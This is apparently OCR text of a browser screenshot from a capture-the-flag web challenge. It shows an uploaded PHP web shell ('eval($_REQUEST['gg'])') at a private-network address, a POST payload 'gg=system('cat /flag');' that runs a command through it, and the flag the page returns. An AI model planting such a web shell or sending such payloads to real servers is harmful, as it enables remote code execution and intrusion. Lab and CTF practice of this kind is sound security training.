 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://192.168...oad/shell.php × +
192.168.23.129:30007/upload/shell.php 搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.23.129:30007/upload/shell.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data gg=system('cat /flag');
<?php error_reporting(0); highlight_file(__FILE__); eval($_REQUEST['gg']);?> ggctf{2bbc6d30be632967f9ac5c7d11ad0c86}